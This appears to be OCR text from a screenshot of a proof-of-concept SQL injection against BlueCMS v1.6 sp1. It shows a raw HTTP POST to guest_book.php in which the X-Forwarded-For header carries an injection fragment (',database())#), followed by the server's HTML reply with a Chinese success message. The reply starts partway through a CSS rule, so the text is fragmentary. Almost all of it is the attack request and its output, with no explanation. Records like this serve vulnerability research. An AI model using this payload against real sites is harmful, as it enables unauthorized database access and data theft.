 POST /bluecms_v1.6_sp1/guest_book.php?act=send HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: pgv_pvi=9268348928; hibext_instdsigdipv2=1;
PHPSESSID=ba5fj0dcvvtecb77ea9fmce5k4
X-Forwarded-For:',database())#
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
content=test
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">恭喜您留言成功</h4>
<p><a class="lightlink"
href="guest_book.php?page_id=">如果您的浏览器没有反应，请点击这里
</a></p><script language="javascript"
type="text/javascript">setTimeout("location.replace('guest_book.p
hp?page_id=')",'2000');</script>
</div>
</div>
</body>
</html>